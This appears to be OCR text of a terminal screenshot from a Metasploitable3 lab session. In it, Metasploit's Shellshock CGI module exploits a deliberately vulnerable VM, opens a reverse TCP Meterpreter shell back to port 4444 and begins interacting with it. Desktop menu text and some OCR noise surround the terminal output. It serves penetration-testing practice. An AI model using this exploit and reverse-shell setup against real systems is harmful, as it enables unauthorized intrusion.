 Applications Places System Thu Jun 3, 07:22
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > sessions
Hello World!
Active sessions
===============
No active sessions.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.85.130:4444
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > [*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (976712 bytes) to 192.168.85.131
[*] Meterpreter session 1 opened (192.168.85.130:4444 -> 192.168.85.131:32893) at 2021-06-03 07:21:32 -0400
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux www-data @ metasploitable3-ub1404 (uid=33, gid=33, euid=33, egid=33) @ 192.16... 192.168.85.130:4444 -> 192.16
8.85.131:32893 (192.168.85.131)
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getpid
Current pid: 4050
meterpreter > p
Menu Parrot Terminal Downloads Document (1).pdf 192.168.85.131/cgi-bin/...